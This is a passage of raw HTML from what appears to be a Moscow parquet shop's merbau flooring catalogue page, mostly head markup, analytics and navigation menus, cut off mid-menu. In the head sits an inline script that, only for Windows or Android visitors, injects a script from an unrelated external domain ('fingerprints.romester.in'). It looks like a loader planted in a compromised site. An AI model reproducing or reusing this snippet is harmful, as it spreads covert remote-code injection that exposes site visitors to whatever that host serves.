

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/parketnaya-doska/derevo-merbau/
body_size: 16225
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Купить паркетную доску для пола из мербау в Москве | Цена, размер, упаковка</title>
    
    <meta name="description" content='Предлагаем к покупке паркет из мербау по доступным ценам. В ассортименте: бук, орех, тополь, ясень, бамбук, клен и другие виды деревьев. Всю информацию о то, сколько штук паркетной доски в упаковке, вы можете узнать у менеджеров по телефону: +7 (495) 741-17-50' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Купить паркетную доску для пола из мербау в Москве | Цена, размер, упаковка" />
  <meta property="og:description" content="Предлагаем к покупке паркет из мербау по доступным ценам. В ассортименте: бук, орех, тополь, ясень, бамбук, клен и другие виды деревьев. Всю информацию о то, сколько штук паркетной доски в упаковке, вы можете узнать у менеджеров по телефону: +7 (495) 741-17-50" />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/parketnaya-doska/derevo-merbau/" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/parketnaya-doska/derevo-merbau/"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/parketnaya-doska/derevo-merbau/?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
